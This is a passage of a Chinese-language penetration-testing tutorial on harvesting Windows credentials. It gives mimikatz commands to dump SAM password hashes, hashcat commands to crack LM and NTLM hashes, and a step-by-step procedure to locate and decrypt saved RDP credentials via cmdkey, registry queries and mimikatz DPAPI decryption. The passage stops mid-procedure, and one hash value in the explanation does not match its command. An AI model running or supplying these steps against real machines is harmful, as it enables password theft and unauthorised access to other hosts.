



# 读取 Windows 的 SAM 数据库并转储密码哈希

mimikatz lsadump::sam

其他 mimikatz 原生命令同理





CobaltStrike凭证视图

8. Windows Hash 破解

A. 在线破解服务

线破解服务提供了一种通过现有数据库查询或彩虹表匹配来尝试恢复哈希值对应明文密码的方法。

这些服务能够对多种类型的哈希进行破解尝试,包括 MD5、SHA1、MySQL、NTLM 等。

http://cmd5.com

...

B. Hashcat破解

Hashcat 是一款高级的密码恢复工具,支持多种哈希类型和攻击模式。

相关教程(国光)

https://www.sqlsec.com/2019/10/hashcat.html

使用方法举例

1)Hashcat 破解 LM Hash

hashcat -a 0 -m 3000 --force 'E52CAC67419A9A224A3B108F3FA6CB6D' password.txt

-a 0:指定攻击模式为直接攻击(Straight attack)。

-m 3000:指定哈希类型为 LM Hash。

--force:强制执行,忽略某些警告或错误。

'E52CAC67419A9A224A3B108F3FA6CB6D':要破解的 LM Hash。

password.txt:包含候选密码的字典文件。

2)Hashcat 破解 NTLM Hash

与 破解 LM Hash 基本上是一模一样的,只用更改一下 指定密文的类型 即可。

hashcat -a 0 -m 1000 --force '32ed87bdb5fdc5e9cba88547376818d4' password.txt

-a 0:指定攻击模式为直接攻击。

-m 1000:指定哈希类型为 NTLM Hash。

--force:强制执行,忽略某些警告或错误。

'1F2916B7561885601287D5F693567A34':要破解的 NTLM Hash。

password.txt:包含候选密码的字典文件。

二. 其他密码凭证获取(应用)

(1) RDP

1)手工解密





cmdkey /list 与 密码文件的关系:

所以其实应该是我解密出来某一个密码文件以后,我不知道这个密码文件对应的是什么,是哪一个网站,或者是哪一个东西的一个凭据,然后通过 cmdkey /list 的展示结果来进行缩小范围一一匹配是么?

你的理解基本正确,但有一个关键细节需要澄清:Windows 凭据管理器中的凭据条目其实是包含 “目标标识” 的,只是这个标识并不直接存储在被 DPAPI 加密的密码文件里,而是存储在凭据的元数据中(由系统管理,可通过 cmdkey /list 或凭据管理器图形界面查看)。这也是 cmdkey /list 真正的核心价值 —— 提供 “目标标识” 和 “用户名” 的对应关系,帮助你缩小解密后密码的匹配范围。

cmdkey /list 列出的条目会明确包含 “目标” 信息,不同类型的凭据目标格式不同,例如:

1、RDP 远程桌面凭据:目标格式通常是 TERMSRV/主机名 或 TERMSRV/IP地址(如 TERMSRV/192.168.1.100 或 TERMSRV/server01),这里的 192.168.1.100 或 server01 就是你连接过的远程主机。

2、网站 / 应用程序凭据:目标可能是网站域名(如 https://mail.qq.com)或服务器名称(如 gitlab.company.com)。

3、Windows 网络凭据:目标可能是局域网内的计算机名(如 \\fileserver01)。

这些 “目标标识” 直接告诉你:这个凭据是给哪个对象用的。





1、查看本地机器连接过的目标机器

此命令将列出所有通过 RDP 连接过的目标机器记录。

reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /s

2、查看保存在本地的远程主机信息

此命令将列出当前保存的凭据,包括 RDP 连接凭据。

cmdkey /list

3、查看 RDP 密码文件

此命令将列出本地用户目录下存在的 RDP 密码文件。

在 Windows 系统中,%userprofile%\AppData\Local\Microsoft\Credentials\目录下的文件是加密存储的凭据缓存,包含系统保存的各类凭据信息(如 RDP 远程连接密码、应用程序登录信息等)。但这些文件并非明文存储,而是通过DPAPI(数据保护 API) 加密的,无法直接打开查看内容。



dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*





4、选择一个密码文件对其进行解密

此处需要记录下 guidMasterKey 的值,待会要通过 guidMasterKey 找对应的 Masterkey。

mimikatz.exe

privilege::debug

dpapi::cred /in:具体的文件(绝对路径)

dpapi::cred /in:C:\Users\Qiao\AppData\Local\Microsoft\Credentials\1D64C7E01376122C29E97E7CF772D993

- guidMasterKey: {58384931-65e3-4739-93e9-30cc6509dd37}

